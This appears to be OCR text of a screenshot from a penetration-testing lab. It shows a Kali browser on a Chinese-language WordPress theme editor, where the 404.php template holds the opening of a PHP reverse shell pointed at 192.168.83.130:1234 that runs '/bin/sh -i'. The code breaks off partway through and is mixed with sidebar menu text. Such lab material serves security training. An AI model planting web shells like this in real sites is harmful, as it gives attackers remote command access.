 192.168.83.131/backup_wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentysixt
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Deprecated WordPress blog 4 0 新建 您好，john
帮助
仪表盘
文章
多媒体
页面
评论
外观 1
主题
自定义
小工具
菜单
页眉
背景
编辑 2
插件
用户
工具
设置
收起菜单
WordPress 5.8现已可用！请现在升级。
编辑主题
Twenty Sixteen: 404模板 (404.php)
选择要编辑的主题： Twenty Sixteen 选择
<?php
set_time_limit (0); 4
$VERSION = "1.0";
$ip = '192.168.83.130';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
模板
404模板
(404.php) 3
文章归档
(archive.php)
评论
(comments.php)
主题页脚
(footer.php)
模板函数
(functions.php)
主题页眉
(header.php)
图片附件模板
(image.php)
back-compat.php
(inc/back-compat.php)
customizer.php
(inc/customizer.php)
template-tags.php
(inc/template-tags.php)
首页模板
(index.php)